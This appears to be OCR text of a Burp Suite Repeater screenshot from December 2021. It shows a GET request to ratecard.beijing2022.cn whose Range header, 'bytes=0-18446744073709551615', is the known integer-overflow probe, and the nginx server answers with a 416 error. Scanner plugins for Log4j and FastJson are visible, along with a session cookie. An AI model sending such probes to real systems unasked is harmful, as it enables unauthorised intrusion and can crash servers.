 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Extender Comparer Project options User options Knife FastJsonScan Log4j2Scan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ratecard.beijing2022.cn ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ratecard.beijing2022.cn
3 Range: bytes=0-18446744073709551615
4 Connection: close
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: loginType=idaas; acw_tc=
276077db16392907339351708e615f941849635629771a426c14ab006fe10e
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 416 Requested Range Not Satisfiable
2 Date: Sun, 12 Dec 2021 06:41:40 GMT
3 Content-Type: text/html
4 Content-Length: 592
5 Connection: close
6 Content-Range: bytes */2006
7 Strict-Transport-Security: max-age=86400
8
9 <html>
10 <head>
<title>
416 Requested Range Not Satisfiable
</title>
</head>
11 <body>
12 <center>
<h1>
416 Requested Range Not Satisfiable
</h1>
</center>
13 <hr>
<center>
nginx
</center>
14 </body>
15 </html>
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
? Search... 0 matches
INSPECTOR